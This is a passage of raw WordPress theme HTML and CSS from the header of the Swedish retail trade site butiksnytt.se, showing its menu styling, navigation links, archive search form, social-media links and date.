.tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37{display:inline-block}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 14px;color:rgba(255,255,255,0.6)}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:10px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:rgba(255,255,255,0.6)}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:16px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_37 .tdb-normal-menu ul ul,.tdi_37 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px -1px rgba(0,0,0,0.5)}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px;display:inline-block}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Montserrat!important;font-size:12px!important;font-weight:500!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1402px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 10px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 24px}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 8px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px;top:-1px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:40px!important}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 22px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:8px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#dd3333}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#024b6b;background-color:rgba(2,75,107,0.05)}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#024b6b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><ul id="menu-butiksnytt-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/"><div class="tdb-menu-item-text">Produktnytt</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20577"><a href="https://www.butiksnytt.se/kronika/"><div class="tdb-menu-item-text">DEBATT</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/"><div class="tdb-menu-item-text">Nytt jobb</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_43 "  style="height: 32px"></div><div class="td_block_wrap tdb_search_form tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_44{text-align:left}.tdi_44 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_44 .tdb-search-form-btn-icon{top:0px}.tdi_44 .tdb-search-msg{margin-top:11px}.tdi_44 .tdb-search-form-inner{background-color:#ffffff}.tdi_44 .tdb-search-form-btn{background-color:#dd3333}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.butiksnytt.se/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_44" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>SÖK I ARKIVET</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_45 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-top:4px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_45{float:right;clear:none}</style>
<style>.tdi_46 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:41.6px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_46 .tdm-social-item{width:41.6px;height:41.6px;margin:0px 0px 0px 0}.tdi_46 .tdm-social-item i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item i{color:var(--metro-blue-acc)}.tdi_46 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item:hover i{color:#dd3333}.tdi_46 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff}.tdi_46 .tdm-social-item-wrap:hover .tdm-social-text{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_46 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_46"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/butiksnytt"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://www.instagram.com/butiksnytt_magasin"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://www.twitter.com/butiksnytt"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_date tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_47{float:right;clear:none}.tdi_47 .tdb-head-date-txt{color:#999999;font-size:14px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">söndag, januari 25, 2026</div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}.tdi_51{padding-bottom:24px!important;position:relative}</style>
<div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_50_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div><style>.tdi_50_rand_style{background-color:#dd3333!important}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_53{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_53,.tdi_53 .tdc-inner-columns{display:block}.tdi_53 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55 .vc_column-inner>.wpb_wrapper,.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_56  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_56"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2024/08/butiksloggor-kopiera.jpg');" ></span>
